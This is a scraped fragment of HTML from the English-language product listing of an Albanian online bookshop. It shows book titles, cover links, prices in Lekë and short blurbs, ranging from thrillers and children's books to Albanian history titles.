/></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" 